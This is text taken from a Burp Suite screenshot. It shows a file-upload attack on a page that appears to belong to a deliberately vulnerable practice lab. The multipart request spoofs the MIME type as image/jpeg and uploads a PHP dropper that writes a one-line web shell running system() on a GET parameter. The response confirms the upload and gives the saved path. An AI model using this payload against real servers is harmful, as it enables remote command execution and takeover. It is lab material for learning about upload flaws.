 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://114.132.52.28:9000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /vul/unsafeupload/servercheck.php HTTP/1.1
2 Host: 114.132.52.28:9000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0)
Gecko/20100101 Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------331645003227253077061039372
6
8 Content-Length: 541
9 Origin: http://114.132.52.28:9000
10 Connection: close
11 Referer:
http://114.132.52.28:9000/vul/unsafeupload/servercheck.php
12 Cookie: PHPSESSID=7od245c7eolgm3402ueh6shn6h
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------3316450032272530770610393726
16 Content-Disposition: form-data; name="uploadfile"; filename="
yijuhua.php"
17 Content-Type: image/jpeg
18
19 <?php
20 /**
21  * Created by runner.han
22  * There is nothing new under the sun
23  */
24
25 $myfile = fopen("yijuhua.php","w");
26 $txt = '<?php system($_GET[x]);?>';
27 fwrite($myfile,$txt);
28 fclose($myfile);
29
30
31
32 ?>
33 -----------------------------3316450032272530770610393726
34 Content-Disposition: form-data; name="submit"
35
36 开始上传
37 -----------------------------3316450032272530770610393726--
38
? Search... 0 matches
Response
Pretty Raw Hex Render \n
878
879
880
881
882 <div class="main-content">
883 <div class="main-content-inner">
884 <div class="breadcrumbs ace-save-state" id="
breadcrumbs">
885 <ul class="breadcrumb">
886 <li>
887 <i class="ace-icon fa fa-home home-icon">
</i>
888 <a href="upload.php">unsafe upfileupload</
a>
889 </li>
890 <li class="active">服务端check</li>
891 </ul><!-- /.breadcrumb -->
892 <a href="#" style="float:right" data-container="
body" data-toggle="popover" data-placement="bottom" title="
tips(再点一下关闭)"
893 data-content="MIME type了解一下">
894 点一下提示~
895 </a>
896
897 </div>
898 <div class="page-content">
899 <div id="usu_main">
900 <p class="title">
这里只允许上传图片，不要乱搞！</p>
901 <form class="upload" method="post" enctype="
multipart/form-data"  action="">
902 <input class="uploadfile" type="file"
name="uploadfile" /><br />
903 <input class="sub" type="submit" name="
submit" value="开始上传" />
904 </form>
905 <p class='notice'>文件上传成功</p><p class='
notice'>文件保存的路径为：uploads/yijuhua.php</p>
</div>
906 </div><!-- /.page-content -->
907 </div>
908 </div><!-- /.main-content -->
909
910
911
912
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 12
Response Headers 6
Done 34,003 bytes | 19 millis